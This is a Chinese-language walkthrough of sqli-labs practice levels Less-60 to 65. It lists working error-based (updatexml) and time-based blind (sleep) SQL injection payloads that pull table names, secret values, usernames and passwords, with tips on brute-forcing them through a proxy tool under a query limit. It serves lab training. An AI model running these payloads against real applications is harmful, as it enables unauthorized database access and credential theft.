

Less 60 GET -challenge -Double Query-5 queries allowed -Variation 3

一、判断闭合方式

1") and 1=2 --+

1") and 1=1 --+

二、数据库名

0") and updatexml(1,concat(1,(select database())),3) --+

三、数据表名

0") and updatexml(1,concat(1,(select group_concat(table_name)from information_schema.tables where table_schema=database())),3) --+

四、字段名

0") and updatexml(1,concat(1,(select group_concat(column_name)from information_schema.columns where table_schema=database() and table_name='cvn67poqbb')),3) --+

五、详细信息

0") and updatexml(1,concat(1,(select group_concat(secret_FI7I)from cvn67poqbb)),3) --+











Less 61 GET -challenge -Double Query-5 queries allowed -Variation 4

一、判断闭合方式

1')) and 1=2 --+

1')) and 1=1 --+

二、数据库名

0')) and updatexml(1,concat(1,(select database())),3) --+

三、数据表名

0')) and updatexml(1,concat(1,(select group_concat(table_name)from information_schema.tables where table_schema=database())),3) --+

四、字段名

0')) and updatexml(1,concat(1,(select group_concat(column_name)from information_schema.columns where table_schema=database() and table_name='jw3fgs2t4d')),3) --+

五、详细信息

0')) and updatexml(1,concat(1,(select group_concat(secret_1FWY)from jw3fgs2t4d)),3) --+



Less 62 GET -challenge -bind-130 queries allowed -Variation 1











因为有次数限制所以需要分批次进行,一次爆破最好不要超过130。

一、获取数据库名

抓包后放到攻击模块进行爆破,因为sleep超时所以出不来结果的就是正确值,下几条命令同理。

1') and if((substr(database(),1,1))='s',sleep(5),1)

二、获取数据表名

1') and if(substr((select table_name from information_schema.tables where table_schema=database() limit 1,1),1,1)='s',sleep(4),1)三、获取数据字段名

1') and if(substr((select column_name from information_schema.columns where table_schema='security' and table_name = users limit 1,1),1,1)='s',sleep(4),1)四、获取数据信息

获取用户名和密码时更改第一个1即可。

1') and if(substr((select username from users limit 1,1),1,1)='s',sleep(4),1)

1') and if(substr((select password from users limit 1,1),1,1)='s',sleep(4),1)Less 63 GET -challenge -bind-130 queries allowed -Variation 2





因为有次数限制所以需要分批次进行,一次爆破最好不要超过130。

一、获取数据库名

抓包后放到攻击模块进行爆破,因为sleep超时所以出不来结果的就是正确值,下几条命令同理。

1' and if((substr(database(),1,1))='s',sleep(5),1)

二、获取数据表名

1' and if(substr((select table_name from information_schema.tables where table_schema=database() limit 1,1),1,1)='s',sleep(4),1)三、获取数据字段名

1' and if(substr((select column_name from information_schema.columns where table_schema='security' and table_name = users limit 1,1),1,1)='s',sleep(4),1)四、获取数据信息

获取用户名和密码时更改第一个1即可。

1' and if(substr((select username from users limit 1,1),1,1)='s',sleep(4),1)

1' and if(substr((select password from users limit 1,1),1,1)='s',sleep(4),1)Less 64 GET -challenge -bind-130 queries allowed -Variation 3

因为有次数限制所以需要分批次进行,一次爆破最好不要超过130。

一、获取数据库名

抓包后放到攻击模块进行爆破,因为sleep超时所以出不来结果的就是正确值,下几条命令同理。

1)) and if((substr(database(),1,1))='s',sleep(5),1)

二、获取数据表名

1)) and if(substr((select table_name from information_schema.tables where table_schema=database() limit 1,1),1,1)='s',sleep(4),1)三、获取数据字段名

1)) and if(substr((select column_name from information_schema.columns where table_schema='security' and table_name = users limit 1,1),1,1)='s',sleep(4),1)四、获取数据信息

获取用户名和密码时更改第一个1即可。

1)) and if(substr((select username from users limit 1,1),1,1)='s',sleep(4),1)

1)) and if(substr((select password from users limit 1,1),1,1)='s',sleep(4),1)Less 65 GET -challenge -bind-130 queries allowed -Variation 4

因为有次数限制所以需要分批次进行,一次爆破最好不要超过130。

一、获取数据库名

抓包后放到攻击模块进行爆破,因为sleep超时所以出不来结果的就是正确值,下几条命令同理。

1") and if((substr(database(),1,1))='s',sleep(5),1)

二、获取数据表名

1") and if(substr((select table_name from information_schema.tables where table_schema=database() limit 1,1),1,1)='s',sleep(4),1)三、获取数据字段名

1") and if(substr((select column_name from information_schema.columns where table_schema='security' and table_name = users limit 1,1),1,1)='s',sleep(4),1)四、获取数据信息

获取用户名和密码时更改第一个1即可。

1") and if(substr((select username from users limit 1,1),1,1)='s',sleep(4),1)

1") and if(substr((select password from users limit 1,1),1,1)='s',sleep(4),1)